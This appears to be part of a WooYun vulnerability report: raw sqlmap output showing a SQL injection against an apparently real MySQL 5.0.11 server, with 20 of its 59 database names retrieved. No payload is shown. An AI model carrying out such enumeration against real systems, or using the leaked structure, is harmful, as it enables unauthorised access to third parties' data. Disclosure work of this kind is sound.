 [16:31:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:31:20] [INFO] fetching database names
[16:31:20] [INFO] fetching number of databases
[16:31:20] [WARNING] running in a single-thread mode. Pleas
ption '--threads' for faster data retrieval
[16:31:20] [INFO] retrieved: 59
[16:31:22] [INFO] retrieved: information_schema
[16:31:44] [INFO] retrieved: 10_bottom_stock
[16:32:00] [INFO] retrieved: 10jqka_info
[16:32:12] [INFO] retrieved: 163
[16:32:15] [INFO] retrieved: abc123
[16:32:22] [INFO] retrieved: analysis
[16:32:31] [INFO] retrieved: appdb
[16:32:37] [INFO] retrieved: baike
[16:32:42] [INFO] retrieved: bbs_nexus_com_cn
[16:33:03] [INFO] retrieved: collection
[16:33:13] [INFO] retrieved: datacenter
[16:33:27] [INFO] retrieved: datapop
[16:33:35] [INFO] retrieved: dcxj
[16:33:40] [INFO] retrieved: fetch_hq
[16:33:49] [INFO] retrieved: gwdata
[16:33:56] [INFO] retrieved: hexinzx
[16:34:04] [INFO] retrieved: invest_comb_new
[16:34:22] [INFO] retrieved: investigation
[16:34:36] [INFO] retrieved: kingkey
www.wooyun.org